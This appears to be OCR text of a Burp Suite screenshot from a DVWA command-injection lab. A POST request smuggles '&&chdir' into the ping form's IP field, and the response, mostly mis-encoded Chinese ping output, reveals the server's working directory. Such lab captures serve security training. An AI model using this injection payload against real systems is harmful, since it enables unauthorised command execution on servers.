 Send
Cancel
<
>
Target: http://192.168.85.188
HTTP/1
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/exec/ HTTP/1.1
2 Host: 192.168.85.188
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://192.168.85.188
10 Connection: close
11 Referer: http://192.168.85.188/dvwa/vulnerabilities/exec/
12 Cookie: security=low; PHPSESSID=0iinsbqje8ng1v23i5ud846806
13 Upgrade-Insecure-Requests: 1
14
15 ip=127.0.0.1%26%26chdir&Submit=Submit
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
87 À´×Ô 127.0.0.1 µÄ»Ø¸´: ×Ö½Ú=32 Ê±¼ä<1ms TTL=128
88 À´×Ô 127.0.0.1 µÄ»Ø¸´: ×Ö½Ú=32 Ê±¼ä<1ms TTL=128
89 À´×Ô 127.0.0.1 µÄ»Ø¸´: ×Ö½Ú=32 Ê±¼ä<1ms TTL=128
90
91 127.0.0.1 µÄ Ping Í³¼ÆÐÅÏ¢:
92 Êý¾Ý°ü: ÒÑ·¢ËÍ = 4£¬ÒÑ½ÓÊÕ = 4£¬¶ªÊ§ = 0 (0% ¶ªÊ§)£¬
93
94 ×î¶Ì = 0ms£¬×î³¤ = 0ms£¬Æ½¾ù = 0ms
95 C:\phpStudy\PHPTutorial\WWW\DVWA\vulnerabilities\exec
96 </pre>
97 </div>
98
99 <h2>
More Information
</h2>
100 <ul>
101 <li>
<a href="
https://www.scribd.com/doc/2530476/Php-Endangers-Rem
ote-Code-Execution" target="_blank">
https://www.scribd.com/doc/2530476/Php-Endangers-R
emote-Code-Execution
</a>
</li>
102 <li>
<a href="http://www.ss64.com/bash/" target="_blank">
More Information
1 match
4,851 bytes | 3,115